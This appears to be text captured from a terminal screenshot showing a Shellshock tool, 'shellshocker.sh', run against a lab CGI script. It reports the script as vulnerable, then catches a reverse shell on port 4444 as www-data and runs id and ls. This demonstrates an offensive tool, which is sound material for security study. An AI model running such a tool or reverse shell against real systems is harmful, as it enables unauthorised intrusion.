 root@ghost:/home/ghost
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost]
└─# bash shellshocker.sh -r http://ghost.server/cgi-bin/cgi.sh
[+] Shellshock Vulnerable
Cgi-bin/cgi.sh
This is the test cgi.sh site contact with an administrator
┌──(root💀ghost)-[/home/ghost]
└─# bash shellshocker.sh -rz http://ghost.server/cgi-bin/cgi.sh
[+] Shellshock Vulnerable
Cgi-bin/cgi.sh
This is the test cgi.sh site contact with an administrator
listening on [any] 4444 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 51150
bash: no job control in this shell
www-data@ghost:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ghost:/usr/lib/cgi-bin$ ls
ls
cgi.sh
www-data@ghost:/usr/lib/cgi-bin$